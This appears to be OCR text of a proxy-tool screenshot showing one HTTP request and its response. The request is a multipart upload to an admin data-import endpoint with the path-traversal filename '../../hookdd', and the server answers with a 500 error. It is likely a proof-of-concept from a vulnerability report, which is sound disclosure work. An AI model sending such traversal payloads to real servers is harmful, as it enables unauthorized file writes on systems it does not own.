 Send
Cancel
<
>
Targe
Request
Pretty
Raw
Hex
\n
1 POST /adminPage/export/dataImport HTTP/1.1
2 Host: 10.0.0.67:8080
3 Content-Length: 209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.0.67:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfB5UUTxAi178SfBB
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://10.0.0.67:8080/adminPage/export
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: SOLONID=61edf6cfe44f418fb8582987b1769f9c;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700668904;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1700669333
14 Connection: close
15
16 ------WebKitFormBoundaryfB5UUTxAi178SfBB
17 Content-Disposition: form-data; name="file"; filename="
../../hookdd"
18 Content-Type: application/octet-stream
19
20
21
22 ------WebKitFormBoundaryfB5UUTxAi178SfBB--
23
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Set-Cookie: SOLONID=61edf6cfe44f418fb8582987b1769f9c; path=/;
Max-Age=7200; Expires=Wed, 22-Nov-2023 18:21:36 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 0
6 Date: Wed, 22 Nov 2023 16:21:36 GMT
7
8